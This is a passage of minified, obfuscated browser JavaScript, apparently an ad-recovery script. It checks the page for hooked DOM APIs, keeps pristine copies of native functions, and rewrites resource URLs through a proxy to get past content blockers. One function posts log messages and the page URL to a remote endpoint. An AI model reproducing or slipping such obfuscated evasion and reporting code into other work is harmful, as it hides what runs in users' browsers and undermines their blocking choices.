c=null===(o=document[t(598)])||void 0===o?void 0:o[t(916)](t(1229));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(598)])||void 0===r?void 0:r[t(916)](t(1162));return a?[{tags:atob(a)}]:[]},G=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(598)],c=document[n(566)](n(692));c[n(819)]=r;for(const e of Array[n(1091)](c[n(938)](n(1156)))){var a;const t=b(e);null===(a=e[n(1e3)])||void 0===a||a[n(590)](t,e)}const s=(null==i?void 0:i[n(916)](n(625)))||(null==i?void 0:i[n(916)](n(904)));for(let e=0;e<c[n(1149)][n(622)];e++){const t=c[n(1149)][e];t[n(966)]=q(t[n(966)]),t[n(1186)]=q(t[n(1186)]),s&&(t[n(966)]&&(t[n(966)]=y(t[n(966)],s)),t[n(1186)]&&(t[n(1186)]=y(t[n(1186)],s)))}const l=null===(o=document[n(598)])||void 0===o?void 0:o[n(916)](n(998));l&&l[n(1092)](";")[n(1036)]((e=>({key:e[n(1092)]("=")[0],value:e[n(1092)]("=")[1]})))[n(810)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(1149)][t(622)];e++){const n=c[t(1149)][e];n instanceof Element&&n[t(787)](o,r)}})),Q(c)},B=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(566)](n(842));r[n(819)]=o,Q(r)},Q=t=>{const n=e;var o,r;const i=(null===(o=document[n(598)])||void 0===o?void 0:o[n(782)])||n(1108)===(null===(r=document[n(598)])||void 0===r?void 0:r[n(916)](n(1225)));n(910)!==document[n(992)]||i?document[n(597)](document[n(598)])?v(t,document[n(598)]):document[n(1063)][n(862)](t):document[n(1245)](t[n(819)])},q=t=>{return t?(n=t)&&n[e(1259)](e(614))?y(""[e(986)](N[e(517)],e(727))[e(986)](t[e(602)](e(614),"")),e(1271)[e(986)]([Z,O,V,X,j,z,D,U,Y,F][e(781)](""))):(t=>t&&t[e(1259)](e(1069)))(t)?y(""[e(986)](N[e(517)],e(1014))[e(986)](t[e(602)](e(1069),"")),e(1271)[e(986)]([Z,O,V,X,j,z,D,U,Y,F][e(781)](""),e(1167))[e(986)](window[e(545)][e(1192)])):t:t;var n};let P=0;function K(t){const n=e,o=(e,n)=>{P++,t(e,n)};return o[n(1152)]=()=>n(509),new Promise(o)}const $=[],ee=t=>$[e(675)]({message:t,timestamp:Date[e(612)]()}),te=t=>{console[e(564)](t),ee(t)},ne=async function(t){const n=e;let o=arguments[n(622)]>1&&void 0!==arguments[1]?arguments[1]:N[n(517)];try{let e=o+n(1089);e+=n(742)+N[n(715)],e+=n(514),e+=n(804),e+=n(1035)+encodeURIComponent(t),e+=n(653)+encodeURIComponent(location[n(1186)]),e+=n(754)+function(){const e=n;try{if(null!=window[e(962)][e(1112)]&&e(1209)===window[e(962)][e(1112)][e(1209)][e(1251)])return!0}catch(e){}return!1}()[n(1152)](),e+=n(1196)+L[n(827)](16,16);const r=await fetch(e,{method:n(778),body:JSON[n(1039)]($)});return await r[n(707)]()}catch(e){return n(564)}},oe=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;oe[e]=t}const re=[[e(779)],[e(1007)],[e(1096),e(1091)],[e(1096),e(797)],[e(1096),e(493),e(569)],[e(1096),e(493),e(1240)],[e(1096),e(493),e(919)],[e(1096),e(493),e(840)],[e(1096),e(493),e(700)],[e(1096),e(493),e(810)],[e(1096),e(493),e(1081)],[e(1096),e(493),e(781)],[e(1096),e(493),e(1036)],[e(1096),e(493),e(675)],[e(1096),e(493),e(1246)],[e(1096),e(493),e(1003)],[e(1096),e(493),e(1163)],[e(1096),e(493),e(818)],[e(680)],[e(1185)],[e(972)],[e(752)],[e(855)],[e(757)],[e(861),e(493),e(982)],[e(861),e(493),e(970)],[e(861),e(493),e(924)],[e(939),e(493),e(898)],[e(941),e(612)],[e(941),e(493),e(929)],[e(1223)],[e(651)],[e(586)],[e(1022),e(1021)],[e(1022),e(1105)],[e(1022),e(946)],[e(1022),e(597)],[e(1022),e(723)],[e(1022),e(566)],[e(1022),e(598)],[e(1022),e(1056)],[e(1022),e(1272)],[e(1022),e(610)],[e(1022),e(676)],[e(1022),e(938)],[e(1022),e(1063),e(862)],[e(1022),e(1063),e(885)],[e(1022),e(556)],[e(1022),e(1289)],[e(1022),e(1109)],[e(1022),e(969)],[e(1022),e(891)],[e(1022),e(1169)],[e(1022),e(1245)],[e(1022),e(494)],[e(504),e(493),e(610)],[e(504),e(493),e(1109)],[e(504),e(493),e(969)],[e(926),e(493),e(809)],[e(501),e(493),e(1175)],[e(501),e(493),e(597)],[e(501),e(493),e(667)],[e(890),e(493),e(916)],[e(890),e(493),e(942)],[e(890),e(493),e(960)],[e(890),e(493),e(1006)],[e(890),e(493),e(1194)],[e(890),e(493),e(1002)],[e(890),e(493),e(667)],[e(890),e(493),e(784)],[e(890),e(493),e(787)],[e(890),e(493),e(906)],[e(890),e(493),e(1110)],[e(705)],[e(1230)],[e(1258),e(493),e(1202)],[e(971)],[e(1198),e(493),e(718)],[e(1198),e(493),e(1277)],[e(1150),e(493),e(779)],[e(1150),e(493),e(1212)],[e(1124)],[e(991)],[e(696)],[e(1290),e(493),e(1068)],[e(1290),e(493),e(648)],[e(875)],[e(571),e(493),e(803)],[e(1102)],[e(1269)],[e(1190)],[e(917)],[e(845)],[e(984)],[e(915)],[e(583)],[e(561)],[e(964)],[e(975)],[e(879)],[e(507)],[e(600),e(1047)],[e(600),e(1039)],[e(1206),e(493),e(810)],[e(1206),e(493),e(803)],[e(1206),e(493),e(1221)],[e(1010),e(1295)],[e(1010),e(851)],[e(1010),e(843)],[e(1010),e(624)],[e(1010),e(1013)],[e(1058)],[e(755),e(493),e(1004)],[e(962),e(608)],[e(962),e(695)],[e(962),e(1037)],[e(1023),e(493),e(862)],[e(1023),e(493),e(1070)],[e(1023),e(493),e(590)],[e(1048),e(493),e(810)],[e(854),e(884)],[e(562),e(541)],[e(562),e(492)],[e(562),e(599)],[e(562),e(1141)],[e(562),e(493),e(1152)],[e(1289)],[e(1244)],[e(1140)],[e(632)],[e(945)],[e(884)],[e(693),e(949)],[e(1004)],[e(914),e(717)],[e(914),e(493),e(1254)],[e(914),e(493),e(1104)],[e(914),e(493),e(554)],[e(914),e(573)],[e(914),e(736)],[e(914),e(796)],[e(559),e(493),e(888)],[e(559),e(493),e(925)],[e(1212)],[e(687)],[e(839)],[e(729),e(493),e(808)],[e(729),e(493),e(707)],[e(575)],[e(1182)],[e(1266)],[e(636)],[e(1262)],[e(1243),e(1220)],[e(1243),e(493),e(1242)],[e(1243),e(493),e(986)],[e(1243),e(493),e(957)],[e(1243),e(493),e(1081)],[e(1243),e(493),e(508)],[e(1243),e(493),e(613)],[e(1243),e(493),e(652)],[e(1243),e(493),e(602)],[e(1243),e(493),e(856)],[e(1243),e(493),e(1092)],[e(1243),e(493),e(1259)],[e(1243),e(493),e(1205)],[e(1243),e(493),e(944)],[e(1120)],[e(1169),e(681)],[e(1169),e(1059)],[e(1261),e(493),e(850)],[e(1261),e(493),e(803)],[e(1261),e(493),e(1221)],[e(794),e(493),e(1289)],[e(794),e(493),e(1260)]];function ie(){const t=e;let n=arguments[t(622)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[t(622)]>1&&void 0!==arguments[1]&&arguments[1])}let ce="";const ae=function(){const t=e;let n=arguments[t(622)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(622)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ce=t(631);for(const l of re)if(s(l)){let m=t(1241);for(const f of l)m+="."+f;se(m)}}ce=t(860),t(1072)!=typeof n[t(941)][t(612)]&&se(t(649)),t(588)!=typeof n[t(941)][t(612)]()&&se(t(592));{ce=t(932);const w=new(n[t(794)]),x=()=>{};w[t(1187)]=x,w[t(1187)]!==x&&se(t(663))}{ce=t(1032);const h=n[t(1022)][t(566)](t(692))[t(842)];h[t(924)](t(1106),t(1297)),t(1297)!==h[t(982)](t(1106))&&se(t(1270)),h[t(970)](t(1106)),h[t(982)](t(1106))&&se(t(1026))}const r=n[t(1022)][t(566)](t(692)),i=n[t(1022)][t(566)](t(858));i[t(966)]=t(512);const c=n[t(1022)][t(566)](t(672)),a=n[t(1022)][t(566)](t(1156));{ce=t(1219),r&&i&&c&&a&&n[t(1022)][t(566)](t(1101))||se(),ce=t(935),(n[t(507)](document[t(732)][t(978)])||n[t(507)](document[t(732)][t(1267)]))&&se(),ce=t(882),[r,i,c,a][t(810)]((e=>{const o=t;n[o(1022)][o(1063)][o(862)](e);let r=!1;n[o(1022)][o(1063)][o(1149)][o(810)]((t=>{t===e&&(r=!0)})),r||se(o(1149)),n[o(1022)][o(1063)][o(885)](e)})),ce=t(777);const p=L[t(557)]();r.id=p,r[t(774)][t(1175)](p),n[t(1022)][t(1063)][t(862)](r),r!==n[t(1022)][t(610)](p)&&se(t(1168)),r!==n[t(1022)][t(676)](p)[0]&&se(t(874)),r!==n[t(1022)][t(1109)]("#"[t(986)](p))&&se(t(899)),r!==n[t(1022)][t(969)]("#"[t(986)](p))[0]&&se(t(673)),r[t(774)][t(597)](p)||se(t(1173)),r[t(774)][t(667)](p),r[t(774)][t(597)](p)&&se(t(1189)),ce=t(1159),n[t(1022)][t(1063)][t(862)](c),c[t(787)](t(867),t(1284)),c[t(787)](t(863),t(1076)),0===n[t(1022)][t(1063)][t(938)](t(672))[t(622)]&&se(t(765));try{r[t(667)](),c[t(667)]()}catch(v){se(t(977))}n[t(1022)][t(1063)][t(597)](c)&&se(t(667)),ce=t(747);try{n[t(1022)][t(556)]}catch(g){se(t(1184))}}{ce=t(960);const b=r[t(960)]();t(588)!=typeof(b[t(913)]+b[t(1120)]+b[t(812)]+b[t(769)]+b[t(1106)]+b[t(495)])&&se(t(960)),ce=t(664);const y=n[t(1022)][t(566)](t(692));r[t(862)](y),y[t(664)]!==r&&se(t(862)),ce=t(885),r[t(885)](y),0!==r[t(965)]&&se(t(885)),ce=t(500);const E=(e,n)=>{const o=t,r=L[o(557)]();e[o(787)](n,r),e[o(916)](n)!==r&&se(o(787)),e[o(784)](n),e[o(916)](n)&&se(o(784))};[r,i,a][t(810)]((e=>{const n=t;E(e,n(1164)),E(e,n(1273))})),ce=t(1034),t(692)!==r[t(1016)][t(1205)]()&&se(t(692)),t(858)!==i[t(1016)][t(1205)]()&&se(t(858)),t(1156)!==a[t(1016)][t(1205)]()&&se(t(1156))}if(ce=t(1241),o&&n[t(1120)]!==n){const T=n[t(696)];T&&Array[t(1091)](n[t(632)][t(1022)][t(969)](t(771)))[t(1081)](T)||se(t(696));try{T[t(790)]!==n&&se(t(737))}catch(M){se(t(961))}try{const _=L[t(557)]();n[t(826)]={},n[t(826)][t(525)]=()=>_,n[t(826)][t(525)]()!==_&&se(t(963))}catch(N){se(t(1078))}}{ce=t(811);const W={inventory_name:L[t(557)](),inventories_key:L[t(557)]()},S=t(511)[t(986)](W[t(712)],t(1256))[t(986)](W[t(1084)],t(922)),I={"apply-ratio":1};I[W[t(712)]]=[{id:W[t(1084)],width:160,height:600,position:{selector:t(789),"position-rule":t(522),"insert-rule":[]},"original-ads":[{selector:t(918)}],attributes:[]}],le(n[t(600)][t(1047)](S),I,n)||se(t(833));const H=t(657),k={type:t(1160),marshalled:t(627)};le(n[t(600)][t(1047)](H),k,n)||se(t(792)),ce=t(668);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(1010)][t(1013)]()!=n[t(1010)][t(1013)]()){A=!0;break}A||se(),ce=t(743);const R={},Z=L[t(557)](),O=L[t(557)]();R[Z]=O,n[t(562)][t(1141)](R)[0]===Z&&R[Z]===O||se(),ce=t(551);const V=new(n[t(559)])(t(958));V[t(925)](t(644))&&!V[t(925)](t(1135))||se(),ce=t(515);const X=t(1073);X[t(1259)](t(1257))||se(t(1259)),X[t(1081)](t(669))||se(t(1081)),X[t(957)](t(536))||se(t(957)),"st"!==X[t(1092)]("r")[0]&&se(t(1092)),"s"!==X[t(873)](0)&&se(t(873)),115!==X[t(1242)](0)&&se(t(1242)),t(538)!==X[t(602)](/tr/g,"p")&&se(t(602));let j="";try{j=n[t(962)][t(1037)]}catch(F){se(t(1188))}j[t(1081)]("/1")!==d(j,"/1")&&se(t(1081));{const J=(e,n)=>{const o=t,r=e[o(1092)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=u(i,t);-1!==e;e=u(i,t))r[n(675)](i[n(856)](0,e)),i=i[n(856)](e+t[n(622)]);return r[n(675)](i),r})(e,n);if(r[o(622)]!==i[o(622)])return!1;for(let e=0;e<r[o(622)];e++)if(r[e]!==i[e])return!1;return!0},C=[{target:navigator[t(1037)],key:"/"},{target:navigator[t(1037)],key:"/"},{target:navigator[t(1037)],key:t(1263)},{target:navigator[t(1037)],key:t(1095)}];for(const{target:G,key:B}of C)J(G,B)||se(t(1092))}ce=t(865);let z=!1;try{throw new(n[t(1258)])(t(564))}catch(Q){z=!0}z||se(t(1161)),ce=t(846);try{n[t(1241)][t(680)],n[t(1241)][t(972)]}catch(q){se(t(744))}const D=L[t(557)](),U=n[t(972)](D);D!==n[t(680)](U)&&se(t(846)),ce=t(1238),n[t(875)](r)instanceof n[t(861)]||se(t(875)),ce=t(1040),n[t(962)][t(1037)]||se(t(1158)),ce=t(884),728!==n[t(884)](t(1118))&&se(t(884)),ce=t(1222),(isNaN(n[t(575)])||t(588)!=typeof n[t(575)]||isNaN(n[t(1182)])||t(588)!=typeof n[t(1182)])&&se(t(1222)),ce=t(782);try{let $=0,ee=P;K((()=>{$=L[t(1210)](1,100)})),0!==$&&ee!==P||se(t(956)),$=0,ee=P,async function(){$=L[t(1210)](1,100)}(),0===$&&se(t(782))}catch(te){se(t(956))}}try{ce=t(1096);const ne=Math[t(1013)](),oe=Math[t(1013)](),ie=[ne,oe];ie[t(1003)](),ie[0]===oe&&ie[1]===ne||se(t(1003))}catch(ae){se(t(1003))}{ce=t(562);const de=[[n,t(545)],[n,t(562)],[n,t(962)],[{keyval:1},t(591)]];let ue=!1;for(const[me,fe]of de)if(n[t(562)][t(599)](me,fe)){ue=!0;break}ue||se(t(599))}{ce=t(1195);const we=window[t(1041)],xe=Symbol(t(1143)),he={cmd:{push:()=>xe}};window[t(1041)]=he,window[t(1041)]!==he&&se(t(568)),window[t(1041)][t(801)]!==he[t(801)]&&se(t(1067)),window[t(1041)][t(801)][t(675)]!==he[t(801)][t(675)]&&se(t(607)),window[t(1041)][t(801)][t(675)]()!==xe&&se(t(710)),window[t(1041)]=we}},se=t=>{const n=e,o=n(609)[n(986)](t,n(679))[n(986)](ce);throw console[n(564)](o),o},le=function(t,n){const o=e;let r=arguments[o(622)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(1183)!=typeof t&&o(1183)!=typeof n)return t===n;if((t instanceof r[o(1096)]||t instanceof Array)!=(n instanceof r[o(1096)]||n instanceof Array))return!1;if(t instanceof r[o(1096)]||t instanceof Array){if(r[o(562)][o(1141)](t)[o(622)]!==r[o(562)][o(1141)](n)[o(622)])return!1;for(let e=0;e<t[o(622)];e++)if(!le(t[e],n[e],r))return!1}else{if(r[o(562)][o(1141)](t)[o(622)]!==r[o(562)][o(1141)](n)[o(622)])return!1;for(const e in t)if(!le(t[e],n[e],r))return!1}return!0};class de{static[e(1288)](t){const n=e;if(!t[n(664)])return 0;let o;for(o=0;o<t[n(664)][n(1116)][n(622)]&&t[n(664)][n(1116)][o]!==t;o++);return o}static[e(1268)](){const t=e;let n=arguments[t(622)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(1266)]!==n[t(1120)]}catch(e){return!0}}static[e(1232)](){const t=e;if(void 0!==de[t(725)])return de[t(725)];if(!de[t(1268)]())return de[t(725)]=!1,!1;if(window[t(545)][t(1186)][t(1259)](t(605))||Se(window[t(545)][t(1186)]))return de[t(725)]=!0,!0;try{if((window[t(545)][t(1186)][t(1081)]("#")?window[t(545)][t(1186)][t(856)](0,window[t(545)][t(1186)][t(508)]("#")):window[t(545)][t(1186)])===(window[t(632)][t(545)][t(1186)][t(1081)]("#")?window[t(632)][t(545)][t(1186)][t(856)](0,window[t(632)][t(545)][t(1186)][t(508)]("#")):window[t(632)][t(545)][t(1186)]))return de[t(725)]=!0,!0}catch(e){}return de[t(725)]=!1,!1}static[e(726)](){const t=e;if(!this[t(1268)]())return!1;try{return window[t(632)][t(545)][t(1186)],!1}catch(e){return!0}}static[e(662)](t){const n=e,o=n(901);let r=t[o];return r||(r=L[n(557)](),t[o]=r),r}static[e(1090)](t){const n=e,o=document[n(566)](n(1156)),r=fe[n(803)]()[n(838)][n(803)][n(648)](t);for(let e=0;e<r[n(622)];e++){const t=r[e];fe[n(803)]()[n(1274)][n(648)](o,t[n(1251)],t[n(574)])}return fe[n(803)]()[n(1275)][n(1221)][n(648)](o,fe[n(803)]()[n(1275)][n(803)][n(648)](t)),o}static[e(733)](t,n){const o=e;n[o(502)]?fe[o(803)]()[o(1043)][o(648)](n[o(1e3)],t,n[o(502)]):fe[o(803)]()[o(641)][o(648)](n[o(1e3)],t)}static async[e(1248)](t,n){const o=e;if(fe[o(803)]()[o(832)][o(648)](t,o(966))&&!fe[o(803)]()[o(832)][o(648)](t,o(782))){const e=K((e=>{const n=o;fe[n(803)]()[n(920)][n(648)](t,n(505),(()=>{e()})),fe[n(803)]()[n(920)][n(648)](t,n(564),(()=>{e()}))}));return n[o(664)][o(590)](t,n),e}return n[o(664)][o(590)](t,n),K((e=>e()))}static async[e(1285)](t,n){const o=e;if(fe[o(803)]()[o(832)][o(648)](n,o(966))&&!fe[o(803)]()[o(832)][o(648)](n,o(782))){const e=K((e=>{const t=o;fe[t(803)]()[t(920)][t(648)](n,t(505),(()=>{e()})),fe[t(803)]()[t(920)][t(648)](n,t(564),(()=>{e()}))}));return fe[o(803)]()[o(641)][o(648)](t,n),e}return fe[o(803)]()[o(641)][o(648)](t,n),K((e=>e()))}}i(de,e(725),void 0);const ue=e(950)==typeof window,me={},fe={get(){const t=e;let n=arguments[t(622)]>0&&void 0!==arguments[0]?arguments[0]:null;if(ue)return me[t(814)]||(me[t(814)]=we(null)),me[t(814)];{n||(n=window);const e=de[t(662)](n);return me[e]||(me[e]=we(n)),me[e]}},collect(){const t=e;let n=arguments[t(622)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=de[t(662)](n);me[o]||(me[o]=we(n))}},we=t=>({CSSStyleDeclaration_cssText:he(t,e(861),e(1009)),CSSStyleDeclaration_getPropertyValue:pe(t,e(861),e(982)),CSSStyleDeclaration_setProperty:pe(t,e(861),e(924)),CSSStyleSheet_insertRule:pe(t,e(939),e(898)),CSSStyleSheet_replaceSync:pe(t,e(939),e(897)),DocumentFragment_getElementById:pe(t,e(504),e(610)),DocumentFragment_querySelector:pe(t,e(504),e(1109)),DocumentFragment_querySelectorAll:pe(t,e(504),e(969)),Document_cookie:he(t,e(606),e(723)),Document_createElement:pe(t,e(606),e(566)),Document_getElementById:pe(t,e(606),e(610)),document_getElementById:pe(t,e(1022),e(610)),Document_getElementsByTagName:pe(t,e(606),e(938)),Document_querySelector:pe(t,e(606),e(1109)),Document_querySelectorAll:pe(t,e(606),e(969)),Document_getElementsByClassName:pe(t,e(606),e(676)),Document_write:pe(t,e(606),e(1245)),Document_writeln:pe(t,e(606),e(494)),Document_referrer:he(t,e(606),e(891)),Document_URL:he(t,e(606),e(1169)),DOMParser_parseFromString:pe(t,e(926),e(809)),Element_ariaLabel:he(t,e(890),e(783)),Element_attributes:he(t,e(890),e(998)),Element_classList:he(t,e(890),e(774)),Element_className:he(t,e(890),e(557)),Element_closest:pe(t,e(890),e(767)),Element_getAttribute:pe(t,e(890),e(916)),Element_getBoundingClientRect:pe(t,e(890),e(960)),Element_getElementsByClassName:pe(t,e(890),e(676)),Element_hasAttribute:pe(t,e(890),e(1006)),Element_id:he(t,e(890),"id"),Element_tagName:he(t,e(890),e(1016)),Element_innerHTML:he(t,e(890),e(819)),Element_outerHTML:he(t,e(890),e(643)),Element_insertAdjacentElement:pe(t,e(890),e(1194)),Element_insertAdjacentHTML:pe(t,e(890),e(1002)),Element_querySelector:pe(t,e(890),e(1109)),Element_querySelectorAll:pe(t,e(890),e(969)),Element_removeAttribute:pe(t,e(890),e(784)),Element_setAttribute:pe(t,e(890),e(787)),Element_setAttributeNS:pe(t,e(890),e(906)),Element_setHTMLUnsafe:pe(t,e(890),e(1110)),Element_matches:pe(t,e(890),e(531)),Event_stopPropagation:pe(t,e(1198),e(1277)),Event_stopImmediatePropagation:pe(t,e(1198),e(718)),EventTarget_addEventListener:pe(t,e(1150),e(779)),EventTarget_removeEventListener:pe(t,e(1150),e(1212)),Function_toString:pe(t,e(1290),e(1152)),History_replaceState:pe(t,e(999),e(558)),HTMLAnchorElement_attributionSrc:he(t,e(1102),e(611)),HTMLAnchorElement_href:he(t,e(1102),e(1186)),HTMLAnchorElement_protocol:he(t,e(1102),e(889)),HTMLAnchorElement_hostname:he(t,e(1102),e(527)),HTMLAnchorElement_port:he(t,e(1102),e(798)),HTMLAnchorElement_pathname:he(t,e(1102),e(825)),HTMLAnchorElement_hash:he(t,e(1102),e(708)),HTMLAnchorElement_host:he(t,e(1102),e(1192)),HTMLAnchorElement_origin:he(t,e(1102),e(766)),HTMLAnchorElement_ping:he(t,e(1102),e(1080)),HTMLAnchorElement_search:he(t,e(1102),e(1215)),HTMLAnchorElement_target:he(t,e(1102),e(638)),HTMLElement_dataset:he(t,e(1269),e(976)),HTMLElement_innerText:he(t,e(1269),e(955)),HTMLElement_title:he(t,e(1269),e(699)),HTMLElement_style:he(t,e(1269),e(842)),HTMLFormElement_action:he(t,e(1190),e(1178)),HTMLFormElement_target:he(t,e(1190),e(638)),HTMLIFrameElement_contentDocument:he(t,e(917),e(1250)),HTMLIFrameElement_contentWindow:he(t,e(917),e(790)),HTMLIFrameElement_name:he(t,e(917),e(1251)),HTMLIFrameElement_src:he(t,e(917),e(966)),HTMLIFrameElement_srcdoc:he(t,e(917),e(1172)),HTMLImageElement_attributionSrc:he(t,e(845),e(611)),HTMLImageElement_src:he(t,e(845),e(966)),HTMLImageElement_srcset:he(t,e(845),e(661)),HTMLLinkElement_as:he(t,e(984),"as"),HTMLLinkElement_href:he(t,e(984),e(1186)),HTMLLinkElement_rel:he(t,e(984),e(867)),HTMLScriptElement_attributionSrc:he(t,e(583),e(611)),HTMLScriptElement_src:he(t,e(583),e(966)),HTMLSourceElement_src:he(t,e(561),e(966)),HTMLSourceElement_srcset:he(t,e(561),e(661)),HTMLVideoElement_src:he(t,e(964),e(966)),HTMLVideoElement_poster:he(t,e(964),e(738)),HTMLMediaElement_src:he(t,e(915),e(966)),HTMLMetaElement_content:he(t,e(761),e(565)),HTMLMetaElement_httpEquiv:he(t,e(761),e(1111)),HTMLStyleElement_insertBefore:pe(t,e(1128),e(1070)),IntersectionObserverEntry_boundingClientRect:he(t,e(853),e(1017)),IntersectionObserverEntry_intersectionRatio:he(t,e(853),e(685)),IntersectionObserverEntry_intersectionRect:he(t,e(853),e(1027)),JSON_parse:pe(t,e(600),e(1047)),JSON_stringify:pe(t,e(600),e(1039)),MessageEvent_data:he(t,e(1058),e(1273)),MessageEvent_origin:he(t,e(1058),e(766)),MessageEvent_source:he(t,e(1058),e(534)),Navigator_sendBeacon:pe(t,e(549),e(695)),Node_appendChild:pe(t,e(1023),e(862)),Node_insertBefore:pe(t,e(1023),e(1070)),Node_textContent:he(t,e(1023),e(1131)),Node_baseURI:he(t,e(1023),e(1021)),PerformanceEntry_name:he(t,e(698),e(1251)),PerformanceResourceTiming_transferSize:he(t,e(543),e(593)),PerformanceResourceTiming_encodedBodySize:he(t,e(543),e(1122)),Range_createContextualFragment:pe(t,e(1145),e(1286)),RegExp_test:pe(t,e(559),e(925)),RegExp_exec:pe(t,e(559),e(888)),Response_url:he(t,e(729),e(1030)),SharedStorageWorklet_addModule:pe(t,e(1287),e(578)),String_matchAll:pe(t,e(1243),e(652)),String_replace:pe(t,e(1243),e(602)),Window_decodeURIComponent:pe(t,e(660),e(651)),Window_innerWidth:he(t,e(660),e(879)),Window_fetch:pe(t,e(660),e(1124)),Window_fetchLater:pe(t,e(660),e(793)),Window_frames:he(t,e(660),e(721)),Window_name:he(t,e(660),e(1251)),Window_open:pe(t,e(660),e(1289)),Window_postMessage:pe(t,e(660),e(1004)),Window_requestAnimationFrame:pe(t,e(660),e(687)),Window_requestIdleCallback:pe(t,e(660),e(839)),Window_setImmediate:pe(t,e(660),e(720)),Window_setInterval:pe(t,e(660),e(636)),Window_setTimeout:pe(t,e(660),e(1262)),Window_visualViewport:he(t,e(660),e(491)),XMLHttpRequest_open:pe(t,e(794),e(1289)),XMLHttpRequest_send:pe(t,e(794),e(1260)),XMLHttpRequest_responseURL:he(t,e(794),e(822)),XMLHttpRequest_response:he(t,e(794),e(1086)),XMLHttpRequest_responseText:he(t,e(794),e(1113)),XMLHttpRequest_responseType:he(t,e(794),e(1265)),XMLHttpRequest_responseXML:he(t,e(794),e(1208)),XMLHttpRequest_status:he(t,e(794),e(1279)),XMLHttpRequest_statusText:he(t,e(794),e(645)),FontFace:ue?null:t[e(991)],FontFace_prototype:xe(t,e(991)),Worker:ue?null:t[e(868)],Worker_prototype:xe(t,e(868))}),xe=(n,o)=>{const r=e;return ue?void 0===t.g[o]?null:t.g[o][r(493)]:null===(i=n[o])||void 0===i?void 0:i[r(493)];var i},he=(n,o,r)=>{const i=e;if(ue)return void 0===t.g[o]?null:Object[i(599)](t.g[o][i(493)],r);{var c;const e=i(1241)===o[i(1205)]()?n:null===(c=n[o])||void 0===c?void 0:c[i(493)];return e?n[i(562)][i(599)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},pe=(n,o,r)=>{const i=e;return ue?i(1241)===o[i(1205)]()?t.g[r]:void 0===t.g[o]?null:t.g[o][i(493)][r]:i(1241)===o[i(1205)]()?n[r]:i(1022)===o?null===(c=n[i(1022)])||void 0===c?void 0:c[r]:i(600)===o?null===(a=n[i(600)])||void 0===a?void 0:a[r]:null===(s=n[o])||void 0===s||null===(s=s[i(493)])||void 0===s?void 0:s[r];var c,a,s},ve=e(640),ge=e(629),be=e(828),ye=e(987),Ee=[ve,ge,be,ye];n(N[e(715)]);let Te=function(t){const n=e;return t[n(1114)]=n(912),t[n(770)]=n(1098),t[n(544)]=n(764),t[n(760)]=n(791),t[n(658)]="m",t[n(539)]="n",t}({});const Me=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Me[e]=t}const _e=e(1203),Ne=e(1234);function Le(t){const n=e;return Te[n(1114)][n(1081)](t)?Te[n(1114)]:Te[n(770)][n(1081)](t)?Te[n(770)]:Te[n(544)][n(1081)](t)?Te[n(544)]:Te[n(760)][n(1081)](t)?Te[n(760)]:Te[n(658)][n(1081)](t)?Te[n(658)]:Te[n(539)][n(1081)](t)?Te[n(539)]:null}function We(t){const n=e;if(!t)throw new Error(n(529));const o=(t=He(t))[n(825)][n(1092)]("/");let r;const i=o[1];let c,a,s;if(i===ve){if(o[n(622)]<6)throw new Error(n(714)[n(986)](t));const e=ke(o[o[n(622)]-1]);a=e[n(1077)],s=e[n(869)],c={version:"v9",originalHostname:o[2]},r=Le(o[o[n(622)]-2])}else if(i===ge){var l;if(o[n(622)]<6)throw new Error(n(714)[n(986)](t));const e=ke(o[o[n(622)]-1]);a=e[n(1077)],c={version:n(506),originalHostname:o[2],configIndex:0},null!==(l=e[n(869)])&&void 0!==l&&l[n(587)]&&(c[n(587)]=e[n(869)][n(587)],delete e[n(869)][n(587)]),s=e[n(869)],r=Le(o[o[n(622)]-2])}else if(i===be){var d;if(o[n(622)]<6)throw new Error(n(714)[n(986)](t));const e=ke(o[o[n(622)]-1]);a=e[n(1077)],s=e[n(869)],c={version:n(947),originalHostname:o[2],configIndex:0},null!==(d=e[n(869)])&&void 0!==d&&d[n(587)]&&(c[n(587)]=e[n(869)][n(587)],delete e[n(869)][n(587)]),s=e[n(869)],r=Le(o[o[n(622)]-2])}else{if(i!==ye)throw new Error(n(1171)[n(986)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(825)][t(1092)]("/",5),r=new URL(atob(o));if(t(518)!==r[t(889)])return;return r[t(708)]=e[t(708)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(753),originalHostname:e[n(527)],isMainFrame:!0},originalUrl:e[n(1077)][n(1186)],kind:Te[n(770)]};if(o[n(622)]<6)throw new Error(n(714)[n(986)](t));const i=ke(o[o[n(622)]-1]);a=i[n(1077)],s=i[n(869)],c={version:n(753),originalHostname:o[2],isMainFrame:!1},r=Le(o[o[n(622)]-2])}}if(!r)throw new Error(n(722)[n(986)](t));if(function(e){const t=n;return Array[t(1091)](e[t(1025)][t(1141)]())[t(569)]((e=>t(665)!=e))[t(622)]>0}(t)){t[n(1025)][n(1052)](n(665));for(const[e,o]of Array[n(1091)](t[n(1025)][n(541)]()))a[n(1025)][n(1221)](e,o)}const u=[];for(const[e,t]of a[n(1025)][n(541)]())t===_e?u[n(675)](e):u[n(675)](e+"="+t);return a[n(1215)]=u[n(781)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(1186)]+t[n(708)],extra:s}}function Se(t){const n=e;var o;if(!t)return!1;const r=He(t);if(!Ee[n(818)]((e=>r[n(825)][n(1259)]("/"[n(986)](e,"/")))))return!1;const 